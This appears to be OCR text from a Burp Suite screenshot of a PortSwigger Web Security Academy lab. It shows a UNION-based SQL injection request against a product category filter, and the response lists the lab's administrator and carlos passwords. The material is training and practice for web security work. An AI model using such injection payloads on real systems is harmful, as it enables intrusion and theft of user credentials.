 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a19007d031fb13780f2d52e00f000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+USERNAME_LIVOZB,+PASSWORD_XJPXQQ+FROM+U
SERS_EABGJF-- HTTP/2
2 Host:
0a19007d031fb13780f2d52e00f000c3.web-security-academy.
net
3 Cookie: session=BGDFdNeo3bBqP80AQezW2L4AorqVD6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a19007d031fb13780f2d52e00f000c3.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
ayzzulz0enewtllx1szu
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
uqoj52x77r5dlyh21ufm
</td>
Search 0 highlights
Inspector
Selection 67 (0x43)
Selected text
'+UNION+SELECT+USERNAME_LIV
OZB,+PASSWORD_XJPXQQ+FROM+U
SERS_EABGJF--
Decoded from: URL encoding
' UNION SELECT USERNAME_LIV
OZB, PASSWORD_XJPXQQ FROM U
SERS_EABGJF--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 4,477 bytes | 149 millis
Event log (18) All issues Memory: 162.0MB